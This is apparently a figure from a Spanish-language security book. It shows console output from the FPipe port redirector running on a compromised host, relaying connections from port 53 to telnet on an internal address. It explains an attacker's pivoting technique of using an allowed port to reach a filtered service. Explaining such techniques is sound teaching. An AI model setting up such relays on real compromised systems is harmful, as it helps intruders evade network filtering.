 C:\cmd.exe - fpipe -v -l 53 -r 23 192.168.234.37
E:\>fpipe -v -l 53 -r 23 192.168.234.37
FPipe v2.01 - TCP port redirector.
Copyright 2000 (c) by Foundstone, Inc.
http://www.foundstone.com
Listening for connections on port 53
Connection accepted from 192.168.234.36 port 6466
Attempting to connect to 192.168.234.37 port 23
Pipe connected:
In: 192.168.234.36:6466 --> 192.168.234.41:53
Out: 192.168.234.41:1038 --> 192.168.234.37:23
18 bytes received from outbound connection
3 bytes received from inbound connection
72 bytes received from outbound connection
15 bytes received from inbound connection
Figura 4-10 El redirector fpipe en ejecución en un host comprometido. Fpipe se ha establecido para
redirigir conexiones del puerto 53 al 23 en 192.168.234.37, y está redirigiendo el tráfico aquí.